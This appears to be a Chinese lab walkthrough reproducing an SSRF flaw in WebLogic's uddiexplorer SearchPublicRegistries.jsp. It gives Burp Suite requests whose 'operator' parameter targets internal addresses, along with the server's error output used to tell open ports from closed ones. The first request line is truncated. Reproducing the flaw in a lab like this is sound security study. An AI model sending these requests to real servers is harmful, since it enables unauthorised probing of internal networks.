 SSRF漏洞测试
SSRF漏洞存在于 http://your-ip:7001/uddiexplorer/SearchPublicRegistries.jsp ，我们在brupsuite下测试该漏洞。访问
一个可以访问的IP:PORT，如 http://127.0.0.1:80 ：
GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&se
Host: localhost
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
可访问的端口将会得到错误，一般是返回status code（如下图），如果访问的非http协议，则会返回 did not have a
valid SOAP content-type 。
Request
Raw Params Headers Hex
GET
/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf
&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&op
erator=http://127.0.0.1:7001 HTTP/1.1
Host: localhost
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex HTML Render
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: The server at
http://127.0.0.1:7001 returned a 404 error code &#40;Not Found&#41;.  Please ensure that your
URL is correct, and the web service has deployed without error.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>